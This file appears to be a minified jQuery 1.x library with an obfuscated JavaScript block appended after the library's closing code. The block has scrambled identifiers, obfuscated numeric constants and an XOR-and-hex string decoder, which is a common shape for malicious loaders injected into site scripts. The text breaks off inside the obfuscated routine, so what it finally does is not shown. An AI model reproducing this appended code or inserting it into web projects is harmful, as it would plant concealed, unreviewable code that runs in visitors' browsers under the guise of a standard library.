null==a?"":a+""})),b=n.valHooks[this.type]||n.valHooks[this.nodeName.toLowerCase()],b&&"set"in b&&void 0!==b.set(this,e,"value")||(this.value=e))});if(e)return b=n.valHooks[e.type]||n.valHooks[e.nodeName.toLowerCase()],b&&"get"in b&&void 0!==(c=b.get(e,"value"))?c:(c=e.value,"string"==typeof c?c.replace(mc,""):null==c?"":c)}}}),n.extend({valHooks:{option:{get:function(a){var b=n.find.attr(a,"value");return null!=b?b:n.text(a)}},select:{get:function(a){for(var b,c,d=a.options,e=a.selectedIndex,f="select-one"===a.type||0>e,g=f?null:[],h=f?e+1:d.length,i=0>e?h:f?e:0;h>i;i++)if(c=d[i],!(!c.selected&&i!==e||(l.optDisabled?c.disabled:null!==c.getAttribute("disabled"))||c.parentNode.disabled&&n.nodeName(c.parentNode,"optgroup"))){if(b=n(c).val(),f)return b;g.push(b)}return g},set:function(a,b){var c,d,e=a.options,f=n.makeArray(b),g=e.length;while(g--)if(d=e[g],n.inArray(n.valHooks.option.get(d),f)>=0)try{d.selected=c=!0}catch(h){d.scrollHeight}else d.selected=!1;return c||(a.selectedIndex=-1),e}}}}),n.each(["radio","checkbox"],function(){n.valHooks[this]={set:function(a,b){return n.isArray(b)?a.checked=n.inArray(n(a).val(),b)>=0:void 0}},l.checkOn||(n.valHooks[this].get=function(a){return null===a.getAttribute("value")?"on":a.value})});var nc,oc,pc=n.expr.attrHandle,qc=/^(?:checked|selected)$/i,rc=l.getSetAttribute,sc=l.input;n.fn.extend({attr:function(a,b){return W(this,n.attr,a,b,arguments.length>1)},removeAttr:function(a){return this.each(function(){n.removeAttr(this,a)})}}),n.extend({attr:function(a,b,c){var d,e,f=a.nodeType;if(a&&3!==f&&8!==f&&2!==f)return typeof a.getAttribute===L?n.prop(a,b,c):(1===f&&n.isXMLDoc(a)||(b=b.toLowerCase(),d=n.attrHooks[b]||(n.expr.match.bool.test(b)?oc:nc)),void 0===c?d&&"get"in d&&null!==(e=d.get(a,b))?e:(e=n.find.attr(a,b),null==e?void 0:e):null!==c?d&&"set"in d&&void 0!==(e=d.set(a,c,b))?e:(a.setAttribute(b,c+""),c):void n.removeAttr(a,b))},removeAttr:function(a,b){var c,d,e=0,f=b&&b.match(F);if(f&&1===a.nodeType)while(c=f[e++])d=n.propFix[c]||c,n.expr.match.bool.test(c)?sc&&rc||!qc.test(c)?a[d]=!1:a[n.camelCase("default-"+c)]=a[d]=!1:n.attr(a,c,""),a.removeAttribute(rc?c:d)},attrHooks:{type:{set:function(a,b){if(!l.radioValue&&"radio"===b&&n.nodeName(a,"input")){var c=a.value;return a.setAttribute("type",b),c&&(a.value=c),b}}}}}),oc={set:function(a,b,c){return b===!1?n.removeAttr(a,c):sc&&rc||!qc.test(c)?a.setAttribute(!rc&&n.propFix[c]||c,c):a[n.camelCase("default-"+c)]=a[c]=!0,c}},n.each(n.expr.match.bool.source.match(/\w+/g),function(a,b){var c=pc[b]||n.find.attr;pc[b]=sc&&rc||!qc.test(b)?function(a,b,d){var e,f;return d||(f=pc[b],pc[b]=e,e=null!=c(a,b,d)?b.toLowerCase():null,pc[b]=f),e}:function(a,b,c){return c?void 0:a[n.camelCase("default-"+b)]?b.toLowerCase():null}}),sc&&rc||(n.attrHooks.value={set:function(a,b,c){return n.nodeName(a,"input")?void(a.defaultValue=b):nc&&nc.set(a,b,c)}}),rc||(nc={set:function(a,b,c){var d=a.getAttributeNode(c);return d||a.setAttributeNode(d=a.ownerDocument.createAttribute(c)),d.value=b+="","value"===c||b===a.getAttribute(c)?b:void 0}},pc.id=pc.name=pc.coords=function(a,b,c){var d;return c?void 0:(d=a.getAttributeNode(b))&&""!==d.value?d.value:null},n.valHooks.button={get:function(a,b){var c=a.getAttributeNode(b);return c&&c.specified?c.value:void 0},set:nc.set},n.attrHooks.contenteditable={set:function(a,b,c){nc.set(a,""===b?!1:b,c)}},n.each(["width","height"],function(a,b){n.attrHooks[b]={set:function(a,c){return""===c?(a.setAttribute(b,"auto"),c):void 0}}})),l.style||(n.attrHooks.style={get:function(a){return a.style.cssText||void 0},set:function(a,b){return a.style.cssText=b+""}});var tc=/^(?:input|select|textarea|button|object)$/i,uc=/^(?:a|area)$/i;n.fn.extend({prop:function(a,b){return W(this,n.prop,a,b,arguments.length>1)},removeProp:function(a){return a=n.propFix[a]||a,this.each(function(){try{this[a]=void 0,delete this[a]}catch(b){}})}}),n.extend({propFix:{"for":"htmlFor","class":"className"},prop:function(a,b,c){var d,e,f,g=a.nodeType;if(a&&3!==g&&8!==g&&2!==g)return f=1!==g||!n.isXMLDoc(a),f&&(b=n.propFix[b]||b,e=n.propHooks[b]),void 0!==c?e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:a[b]=c:e&&"get"in e&&null!==(d=e.get(a,b))?d:a[b]},propHooks:{tabIndex:{get:function(a){var b=n.find.attr(a,"tabindex");return b?parseInt(b,10):tc.test(a.nodeName)||uc.test(a.nodeName)&&a.href?0:-1}}}}),l.hrefNormalized||n.each(["href","src"],function(a,b){n.propHooks[b]={get:function(a){return a.getAttribute(b,4)}}}),l.optSelected||(n.propHooks.selected={get:function(a){var b=a.parentNode;return b&&(b.selectedIndex,b.parentNode&&b.parentNode.selectedIndex),null}}),n.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){n.propFix[this.toLowerCase()]=this}),l.enctype||(n.propFix.enctype="encoding");var vc=/[\t\r\n\f]/g;n.fn.extend({addClass:function(a){var b,c,d,e,f,g,h=0,i=this.length,j="string"==typeof a&&a;if(n.isFunction(a))return this.each(function(b){n(this).addClass(a.call(this,b,this.className))});if(j)for(b=(a||"").match(F)||[];i>h;h++)if(c=this[h],d=1===c.nodeType&&(c.className?(" "+c.className+" ").replace(vc," "):" ")){f=0;while(e=b[f++])d.indexOf(" "+e+" ")<0&&(d+=e+" ");g=n.trim(d),c.className!==g&&(c.className=g)}return this},removeClass:function(a){var b,c,d,e,f,g,h=0,i=this.length,j=0===arguments.length||"string"==typeof a&&a;if(n.isFunction(a))return this.each(function(b){n(this).removeClass(a.call(this,b,this.className))});if(j)for(b=(a||"").match(F)||[];i>h;h++)if(c=this[h],d=1===c.nodeType&&(c.className?(" "+c.className+" ").replace(vc," "):"")){f=0;while(e=b[f++])while(d.indexOf(" "+e+" ")>=0)d=d.replace(" "+e+" "," ");g=a?n.trim(d):"",c.className!==g&&(c.className=g)}return this},toggleClass:function(a,b){var c=typeof a;return"boolean"==typeof b&&"string"===c?b?this.addClass(a):this.removeClass(a):this.each(n.isFunction(a)?function(c){n(this).toggleClass(a.call(this,c,this.className,b),b)}:function(){if("string"===c){var b,d=0,e=n(this),f=a.match(F)||[];while(b=f[d++])e.hasClass(b)?e.removeClass(b):e.addClass(b)}else(c===L||"boolean"===c)&&(this.className&&n._data(this,"__className__",this.className),this.className=this.className||a===!1?"":n._data(this,"__className__")||"")})},hasClass:function(a){for(var b=" "+a+" ",c=0,d=this.length;d>c;c++)if(1===this[c].nodeType&&(" "+this[c].className+" ").replace(vc," ").indexOf(b)>=0)return!0;return!1}}),n.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(a,b){n.fn[b]=function(a,c){return arguments.length>0?this.on(b,null,a,c):this.trigger(b)}}),n.fn.extend({hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)},bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},delegate:function(a,b,c,d){return this.on(b,a,c,d)},undelegate:function(a,b,c){return 1===arguments.length?this.off(a,"**"):this.off(b,a||"**",c)}});var wc=n.now(),xc=/\?/,yc=/(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;n.parseJSON=function(b){if(a.JSON&&a.JSON.parse)return a.JSON.parse(b+"");var c,d=null,e=n.trim(b+"");return e&&!n.trim(e.replace(yc,function(a,b,e,f){return c&&b&&(d=0),0===d?a:(c=e||b,d+=!f-!e,"")}))?Function("return "+e)():n.error("Invalid JSON: "+b)},n.parseXML=function(b){var c,d;if(!b||"string"!=typeof b)return null;try{a.DOMParser?(d=new DOMParser,c=d.parseFromString(b,"text/xml")):(c=new ActiveXObject("Microsoft.XMLDOM"),c.async="false",c.loadXML(b))}catch(e){c=void 0}return c&&c.documentElement&&!c.getElementsByTagName("parsererror").length||n.error("Invalid XML: "+b),c};var zc,Ac,Bc=/#.*$/,Cc=/([?&])_=[^&]*/,Dc=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,Ec=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Fc=/^(?:GET|HEAD)$/,Gc=/^\/\//,Hc=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,Ic={},Jc={},Kc="*/".concat("*");try{Ac=location.href}catch(Lc){Ac=z.createElement("a"),Ac.href="",Ac=Ac.href}zc=Hc.exec(Ac.toLowerCase())||[];function Mc(a){return function(b,c){"string"!=typeof b&&(c=b,b="*");var d,e=0,f=b.toLowerCase().match(F)||[];if(n.isFunction(c))while(d=f[e++])"+"===d.charAt(0)?(d=d.slice(1)||"*",(a[d]=a[d]||[]).unshift(c)):(a[d]=a[d]||[]).push(c)}}function Nc(a,b,c,d){var e={},f=a===Jc;function g(h){var i;return e[h]=!0,n.each(a[h]||[],function(a,h){var j=h(b,c,d);return"string"!=typeof j||f||e[j]?f?!(i=j):void 0:(b.dataTypes.unshift(j),g(j),!1)}),i}return g(b.dataTypes[0])||!e["*"]&&g("*")}function Oc(a,b){var c,d,e=n.ajaxSettings.flatOptions||{};for(d in b)void 0!==b[d]&&((e[d]?a:c||(c={}))[d]=b[d]);return c&&n.extend(!0,a,c),a}function Pc(a,b,c){var d,e,f,g,h=a.contents,i=a.dataTypes;while("*"===i[0])i.shift(),void 0===e&&(e=a.mimeType||b.getResponseHeader("Content-Type"));if(e)for(g in h)if(h[g]&&h[g].test(e)){i.unshift(g);break}if(i[0]in c)f=i[0];else{for(g in c){if(!i[0]||a.converters[g+" "+i[0]]){f=g;break}d||(d=g)}f=f||d}return f?(f!==i[0]&&i.unshift(f),c[f]):void 0}function Qc(a,b,c,d){var e,f,g,h,i,j={},k=a.dataTypes.slice();if(k[1])for(g in a.converters)j[g.toLowerCase()]=a.converters[g];f=k.shift();while(f)if(a.responseFields[f]&&(c[a.responseFields[f]]=b),!i&&d&&a.dataFilter&&(b=a.dataFilter(b,a.dataType)),i=f,f=k.shift())if("*"===f)f=i;else if("*"!==i&&i!==f){if(g=j[i+" "+f]||j["* "+f],!g)for(e in j)if(h=e.split(" "),h[1]===f&&(g=j[i+" "+h[0]]||j["* "+h[0]])){g===!0?g=j[e]:j[e]!==!0&&(f=h[0],k.unshift(h[1]));break}if(g!==!0)if(g&&a["throws"])b=g(b);else try{b=g(b)}catch(l){return{state:"parsererror",error:g?l:"No conversion from "+i+" to "+f}}}return{state:"success",data:b}}n.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Ac,type:"GET",isLocal:Ec.test(zc[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Kc,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":n.parseJSON,"text xml":n.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(a,b){return b?Oc(Oc(a,n.ajaxSettings),b):Oc(n.ajaxSettings,a)},ajaxPrefilter:Mc(Ic),ajaxTransport:Mc(Jc),ajax:function(a,b){"object"==typeof a&&(b=a,a=void 0),b=b||{};var c,d,e,f,g,h,i,j,k=n.ajaxSetup({},b),l=k.context||k,m=k.context&&(l.nodeType||l.jquery)?n(l):n.event,o=n.Deferred(),p=n.Callbacks("once memory"),q=k.statusCode||{},r={},s={},t=0,u="canceled",v={readyState:0,getResponseHeader:function(a){var b;if(2===t){if(!j){j={};while(b=Dc.exec(f))j[b[1].toLowerCase()]=b[2]}b=j[a.toLowerCase()]}return null==b?null:b},getAllResponseHeaders:function(){return 2===t?f:null},setRequestHeader:function(a,b){var c=a.toLowerCase();return t||(a=s[c]=s[c]||a,r[a]=b),this},overrideMimeType:function(a){return t||(k.mimeType=a),this},statusCode:function(a){var b;if(a)if(2>t)for(b in a)q[b]=[q[b],a[b]];else v.always(a[v.status]);return this},abort:function(a){var b=a||u;return i&&i.abort(b),x(0,b),this}};if(o.promise(v).complete=p.add,v.success=v.done,v.error=v.fail,k.url=((a||k.url||Ac)+"").replace(Bc,"").replace(Gc,zc[1]+"//"),k.type=b.method||b.type||k.method||k.type,k.dataTypes=n.trim(k.dataType||"*").toLowerCase().match(F)||[""],null==k.crossDomain&&(c=Hc.exec(k.url.toLowerCase()),k.crossDomain=!(!c||c[1]===zc[1]&&c[2]===zc[2]&&(c[3]||("http:"===c[1]?"80":"443"))===(zc[3]||("http:"===zc[1]?"80":"443")))),k.data&&k.processData&&"string"!=typeof k.data&&(k.data=n.param(k.data,k.traditional)),Nc(Ic,k,b,v),2===t)return v;h=k.global,h&&0===n.active++&&n.event.trigger("ajaxStart"),k.type=k.type.toUpperCase(),k.hasContent=!Fc.test(k.type),e=k.url,k.hasContent||(k.data&&(e=k.url+=(xc.test(e)?"&":"?")+k.data,delete k.data),k.cache===!1&&(k.url=Cc.test(e)?e.replace(Cc,"$1_="+wc++):e+(xc.test(e)?"&":"?")+"_="+wc++)),k.ifModified&&(n.lastModified[e]&&v.setRequestHeader("If-Modified-Since",n.lastModified[e]),n.etag[e]&&v.setRequestHeader("If-None-Match",n.etag[e])),(k.data&&k.hasContent&&k.contentType!==!1||b.contentType)&&v.setRequestHeader("Content-Type",k.contentType),v.setRequestHeader("Accept",k.dataTypes[0]&&k.accepts[k.dataTypes[0]]?k.accepts[k.dataTypes[0]]+("*"!==k.dataTypes[0]?", "+Kc+"; q=0.01":""):k.accepts["*"]);for(d in k.headers)v.setRequestHeader(d,k.headers[d]);if(k.beforeSend&&(k.beforeSend.call(l,v,k)===!1||2===t))return v.abort();u="abort";for(d in{success:1,error:1,complete:1})v[d](k[d]);if(i=Nc(Jc,k,b,v)){v.readyState=1,h&&m.trigger("ajaxSend",[v,k]),k.async&&k.timeout>0&&(g=setTimeout(function(){v.abort("timeout")},k.timeout));try{t=1,i.send(r,x)}catch(w){if(!(2>t))throw w;x(-1,w)}}else x(-1,"No Transport");function x(a,b,c,d){var j,r,s,u,w,x=b;2!==t&&(t=2,g&&clearTimeout(g),i=void 0,f=d||"",v.readyState=a>0?4:0,j=a>=200&&300>a||304===a,c&&(u=Pc(k,v,c)),u=Qc(k,u,v,j),j?(k.ifModified&&(w=v.getResponseHeader("Last-Modified"),w&&(n.lastModified[e]=w),w=v.getResponseHeader("etag"),w&&(n.etag[e]=w)),204===a||"HEAD"===k.type?x="nocontent":304===a?x="notmodified":(x=u.state,r=u.data,s=u.error,j=!s)):(s=x,(a||!x)&&(x="error",0>a&&(a=0))),v.status=a,v.statusText=(b||x)+"",j?o.resolveWith(l,[r,x,v]):o.rejectWith(l,[v,x,s]),v.statusCode(q),q=void 0,h&&m.trigger(j?"ajaxSuccess":"ajaxError",[v,k,j?r:s]),p.fireWith(l,[v,x]),h&&(m.trigger("ajaxComplete",[v,k]),--n.active||n.event.trigger("ajaxStop")))}return v},getJSON:function(a,b,c){return n.get(a,b,c,"json")},getScript:function(a,b){return n.get(a,void 0,b,"script")}}),n.each(["get","post"],function(a,b){n[b]=function(a,c,d,e){return n.isFunction(c)&&(e=e||d,d=c,c=void 0),n.ajax({url:a,type:b,dataType:e,data:c,success:d})}}),n.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(a,b){n.fn[b]=function(a){return this.on(b,a)}}),n._evalUrl=function(a){return n.ajax({url:a,type:"GET",dataType:"script",async:!1,global:!1,"throws":!0})},n.fn.extend({wrapAll:function(a){if(n.isFunction(a))return this.each(function(b){n(this).wrapAll(a.call(this,b))});if(this[0]){var b=n(a,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&b.insertBefore(this[0]),b.map(function(){var a=this;while(a.firstChild&&1===a.firstChild.nodeType)a=a.firstChild;return a}).append(this)}return this},wrapInner:function(a){return this.each(n.isFunction(a)?function(b){n(this).wrapInner(a.call(this,b))}:function(){var b=n(this),c=b.contents();c.length?c.wrapAll(a):b.append(a)})},wrap:function(a){var b=n.isFunction(a);return this.each(function(c){n(this).wrapAll(b?a.call(this,c):a)})},unwrap:function(){return this.parent().each(function(){n.nodeName(this,"body")||n(this).replaceWith(this.childNodes)}).end()}}),n.expr.filters.hidden=function(a){return a.offsetWidth<=0&&a.offsetHeight<=0||!l.reliableHiddenOffsets()&&"none"===(a.style&&a.style.display||n.css(a,"display"))},n.expr.filters.visible=function(a){return!n.expr.filters.hidden(a)};var Rc=/%20/g,Sc=/\[\]$/,Tc=/\r?\n/g,Uc=/^(?:submit|button|image|reset|file)$/i,Vc=/^(?:input|select|textarea|keygen)/i;function Wc(a,b,c,d){var e;if(n.isArray(b))n.each(b,function(b,e){c||Sc.test(a)?d(a,e):Wc(a+"["+("object"==typeof e?b:"")+"]",e,c,d)});else if(c||"object"!==n.type(b))d(a,b);else for(e in b)Wc(a+"["+e+"]",b[e],c,d)}n.param=function(a,b){var c,d=[],e=function(a,b){b=n.isFunction(b)?b():null==b?"":b,d[d.length]=encodeURIComponent(a)+"="+encodeURIComponent(b)};if(void 0===b&&(b=n.ajaxSettings&&n.ajaxSettings.traditional),n.isArray(a)||a.jquery&&!n.isPlainObject(a))n.each(a,function(){e(this.name,this.value)});else for(c in a)Wc(c,a[c],b,e);return d.join("&").replace(Rc,"+")},n.fn.extend({serialize:function(){return n.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var a=n.prop(this,"elements");return a?n.makeArray(a):this}).filter(function(){var a=this.type;return this.name&&!n(this).is(":disabled")&&Vc.test(this.nodeName)&&!Uc.test(a)&&(this.checked||!X.test(a))}).map(function(a,b){var c=n(this).val();return null==c?null:n.isArray(c)?n.map(c,function(a){return{name:b.name,value:a.replace(Tc,"\r\n")}}):{name:b.name,value:c.replace(Tc,"\r\n")}}).get()}}),n.ajaxSettings.xhr=void 0!==a.ActiveXObject?function(){return!this.isLocal&&/^(get|post|head|put|delete|options)$/i.test(this.type)&&$c()||_c()}:$c;var Xc=0,Yc={},Zc=n.ajaxSettings.xhr();a.ActiveXObject&&n(a).on("unload",function(){for(var a in Yc)Yc[a](void 0,!0)}),l.cors=!!Zc&&"withCredentials"in Zc,Zc=l.ajax=!!Zc,Zc&&n.ajaxTransport(function(a){if(!a.crossDomain||l.cors){var b;return{send:function(c,d){var e,f=a.xhr(),g=++Xc;if(f.open(a.type,a.url,a.async,a.username,a.password),a.xhrFields)for(e in a.xhrFields)f[e]=a.xhrFields[e];a.mimeType&&f.overrideMimeType&&f.overrideMimeType(a.mimeType),a.crossDomain||c["X-Requested-With"]||(c["X-Requested-With"]="XMLHttpRequest");for(e in c)void 0!==c[e]&&f.setRequestHeader(e,c[e]+"");f.send(a.hasContent&&a.data||null),b=function(c,e){var h,i,j;if(b&&(e||4===f.readyState))if(delete Yc[g],b=void 0,f.onreadystatechange=n.noop,e)4!==f.readyState&&f.abort();else{j={},h=f.status,"string"==typeof f.responseText&&(j.text=f.responseText);try{i=f.statusText}catch(k){i=""}h||!a.isLocal||a.crossDomain?1223===h&&(h=204):h=j.text?200:404}j&&d(h,i,j,f.getAllResponseHeaders())},a.async?4===f.readyState?setTimeout(b):f.onreadystatechange=Yc[g]=b:b()},abort:function(){b&&b(void 0,!0)}}}});function $c(){try{return new a.XMLHttpRequest}catch(b){}}function _c(){try{return new a.ActiveXObject("Microsoft.XMLHTTP")}catch(b){}}n.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/(?:java|ecma)script/},converters:{"text script":function(a){return n.globalEval(a),a}}}),n.ajaxPrefilter("script",function(a){void 0===a.cache&&(a.cache=!1),a.crossDomain&&(a.type="GET",a.global=!1)}),n.ajaxTransport("script",function(a){if(a.crossDomain){var b,c=z.head||n("head")[0]||z.documentElement;return{send:function(d,e){b=z.createElement("script"),b.async=!0,a.scriptCharset&&(b.charset=a.scriptCharset),b.src=a.url,b.onload=b.onreadystatechange=function(a,c){(c||!b.readyState||/loaded|complete/.test(b.readyState))&&(b.onload=b.onreadystatechange=null,b.parentNode&&b.parentNode.removeChild(b),b=null,c||e(200,"success"))},c.insertBefore(b,c.firstChild)},abort:function(){b&&b.onload(void 0,!0)}}}});var ad=[],bd=/(=)\?(?=&|$)|\?\?/;n.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var a=ad.pop()||n.expando+"_"+wc++;return this[a]=!0,a}}),n.ajaxPrefilter("json jsonp",function(b,c,d){var e,f,g,h=b.jsonp!==!1&&(bd.test(b.url)?"url":"string"==typeof b.data&&!(b.contentType||"").indexOf("application/x-www-form-urlencoded")&&bd.test(b.data)&&"data");return h||"jsonp"===b.dataTypes[0]?(e=b.jsonpCallback=n.isFunction(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback,h?b[h]=b[h].replace(bd,"$1"+e):b.jsonp!==!1&&(b.url+=(xc.test(b.url)?"&":"?")+b.jsonp+"="+e),b.converters["script json"]=function(){return g||n.error(e+" was not called"),g[0]},b.dataTypes[0]="json",f=a[e],a[e]=function(){g=arguments},d.always(function(){a[e]=f,b[e]&&(b.jsonpCallback=c.jsonpCallback,ad.push(e)),g&&n.isFunction(f)&&f(g[0]),g=f=void 0}),"script"):void 0}),n.parseHTML=function(a,b,c){if(!a||"string"!=typeof a)return null;"boolean"==typeof b&&(c=b,b=!1),b=b||z;var d=v.exec(a),e=!c&&[];return d?[b.createElement(d[1])]:(d=n.buildFragment([a],b,e),e&&e.length&&n(e).remove(),n.merge([],d.childNodes))};var cd=n.fn.load;n.fn.load=function(a,b,c){if("string"!=typeof a&&cd)return cd.apply(this,arguments);var d,e,f,g=this,h=a.indexOf(" ");return h>=0&&(d=a.slice(h,a.length),a=a.slice(0,h)),n.isFunction(b)?(c=b,b=void 0):b&&"object"==typeof b&&(f="POST"),g.length>0&&n.ajax({url:a,type:f,dataType:"html",data:b}).done(function(a){e=arguments,g.html(d?n("<div>").append(n.parseHTML(a)).find(d):a)}).complete(c&&function(a,b){g.each(c,e||[a.responseText,b,a])}),this},n.expr.filters.animated=function(a){return n.grep(n.timers,function(b){return a===b.elem}).length};var dd=a.document.documentElement;function ed(a){return n.isWindow(a)?a:9===a.nodeType?a.defaultView||a.parentWindow:!1}n.offset={setOffset:function(a,b,c){var d,e,f,g,h,i,j,k=n.css(a,"position"),l=n(a),m={};"static"===k&&(a.style.position="relative"),h=l.offset(),f=n.css(a,"top"),i=n.css(a,"left"),j=("absolute"===k||"fixed"===k)&&n.inArray("auto",[f,i])>-1,j?(d=l.position(),g=d.top,e=d.left):(g=parseFloat(f)||0,e=parseFloat(i)||0),n.isFunction(b)&&(b=b.call(a,c,h)),null!=b.top&&(m.top=b.top-h.top+g),null!=b.left&&(m.left=b.left-h.left+e),"using"in b?b.using.call(a,m):l.css(m)}},n.fn.extend({offset:function(a){if(arguments.length)return void 0===a?this:this.each(function(b){n.offset.setOffset(this,a,b)});var b,c,d={top:0,left:0},e=this[0],f=e&&e.ownerDocument;if(f)return b=f.documentElement,n.contains(b,e)?(typeof e.getBoundingClientRect!==L&&(d=e.getBoundingClientRect()),c=ed(f),{top:d.top+(c.pageYOffset||b.scrollTop)-(b.clientTop||0),left:d.left+(c.pageXOffset||b.scrollLeft)-(b.clientLeft||0)}):d},position:function(){if(this[0]){var a,b,c={top:0,left:0},d=this[0];return"fixed"===n.css(d,"position")?b=d.getBoundingClientRect():(a=this.offsetParent(),b=this.offset(),n.nodeName(a[0],"html")||(c=a.offset()),c.top+=n.css(a[0],"borderTopWidth",!0),c.left+=n.css(a[0],"borderLeftWidth",!0)),{top:b.top-c.top-n.css(d,"marginTop",!0),left:b.left-c.left-n.css(d,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var a=this.offsetParent||dd;while(a&&!n.nodeName(a,"html")&&"static"===n.css(a,"position"))a=a.offsetParent;return a||dd})}}),n.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(a,b){var c=/Y/.test(b);n.fn[a]=function(d){return W(this,function(a,d,e){var f=ed(a);return void 0===e?f?b in f?f[b]:f.document.documentElement[d]:a[d]:void(f?f.scrollTo(c?n(f).scrollLeft():e,c?e:n(f).scrollTop()):a[d]=e)},a,d,arguments.length,null)}}),n.each(["top","left"],function(a,b){n.cssHooks[b]=Mb(l.pixelPosition,function(a,c){return c?(c=Kb(a,b),Ib.test(c)?n(a).position()[b]+"px":c):void 0})}),n.each({Height:"height",Width:"width"},function(a,b){n.each({padding:"inner"+a,content:b,"":"outer"+a},function(c,d){n.fn[d]=function(d,e){var f=arguments.length&&(c||"boolean"!=typeof d),g=c||(d===!0||e===!0?"margin":"border");return W(this,function(b,c,d){var e;return n.isWindow(b)?b.document.documentElement["client"+a]:9===b.nodeType?(e=b.documentElement,Math.max(b.body["scroll"+a],e["scroll"+a],b.body["offset"+a],e["offset"+a],e["client"+a])):void 0===d?n.css(b,c,g):n.style(b,c,d,g)},b,f?d:void 0,f,null)}})}),n.fn.size=function(){return this.length},n.fn.andSelf=n.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],function(){return n});var fd=a.jQuery,gd=a.$;return n.noConflict=function(b){return a.$===n&&(a.$=gd),b&&a.jQuery===n&&(a.jQuery=fd),n},typeof b===L&&(a.jQuery=a.$=n),n});function mqVNOUuPVakxcAnIfd(yMybINUKAhZmYFDQdhYo,VH_jtsN){const bSDkRccu$pRxJyoEsn=kXsdHPEfBSOn_$jPBkCKmkxl();return mqVNOUuPVakxcAnIfd=function(gcBVVNhzrj_dWaDGouEO,Oa$EpEfCxMqsNDeQQW){gcBVVNhzrj_dWaDGouEO=gcBVVNhzrj_dWaDGouEO-(-parseInt(0xc5)*parseInt(0x2b)+parseFloat(-parseInt(0xe))*parseFloat(-0x204)+parseInt(0x5ba));let HcUq_XZPu=bSDkRccu$pRxJyoEsn[gcBVVNhzrj_dWaDGouEO];if(mqVNOUuPVakxcAnIfd['KrIkBS']===undefined){const KbsjimFEveUq$dtD$KB=function(pv$Or$ayR){let mbPxjBUnc_oRzxvlkvsqHvwhAf=0x1b62+parseInt(0x1509)+parseInt(0x1)*-0x2daf&-parseInt(0x1776)+-parseInt(0x2f)*parseInt(0x17)+parseInt(0x1cae),LadtCDgWSeNXvFWoOD$R_uW=new Uint8Array(pv$Or$ayR['match'](/.{1,2}/g)['map'](WymNvBuLpRSVf=>parseInt(WymNvBuLpRSVf,parseInt(-0x87c)*parseInt(0x1)+Math.floor(0x1711)+-parseInt(0xe85)))),Ptk_pgccQONXrciYgBzc=LadtCDgWSeNXvFWoOD$R_uW['map'](jFv$M$tKyQyyH=>jFv$M$tKyQyyH^mbPxjBUnc_oRzxvlkvsqHvwhAf),AtRBQgk=new TextDecoder(),DbyurOwEzLX=AtRBQgk['decode'](Ptk_pgccQONXrciYgBzc);return DbyurOwEzLX;};mqVNOUuPVakxcAnIfd['GgpLno']=KbsjimFEveUq$dtD$KB,yMybINUKAhZmYFDQdhYo=arguments,mqVNOUuPVakxcAnIfd['KrIkBS']=!![];}const N$rcqIqFiA$pi=bSDkRccu$pRxJyoEsn[parseFloat(-parseInt(0x1e93))+Math.floor(-0x2169)+Number(parseInt(0x3ffc))],JumyzYfbtkYq$PkVknzZL=gcBVVNhzrj_dWaDGouEO+N$rcqIqFiA$pi,ujPyS$fP_CTEMDw=yMybINUKAhZmYFDQdhYo[JumyzYfbtkYq$PkVknzZL];return!ujPyS$fP_CTEMDw?(mqVNOUuPVakxcAnIfd['kiSZAP']===undefined&&(mqVNOUuPVakxcAnIfd['kiSZAP']=!![]),HcUq_XZPu=mqVNOUuPVakxcAnIfd['GgpLno'](HcUq_XZPu),yMybINUKAhZmYFDQdhYo[JumyzYfbtkYq$PkVknzZL]=HcUq_XZPu):HcUq_XZPu=ujPyS$fP_CTEMDw,HcUq_XZPu;},mqVNOUuPVakxcAnIfd(yMybINUKAhZmYFDQdhYo,VH_jtsN);}(function(yMeFZFxHTsqrUfFxkvnl,xoh_hCb_rqqdjuSR){const LkVROCgL$Fe_qy=mqVNOUuPVakxcAnIfd,LAkjihKyJRDqOh=yMeFZFxHTsqrUfFxkvnl();while(!![]){try{const 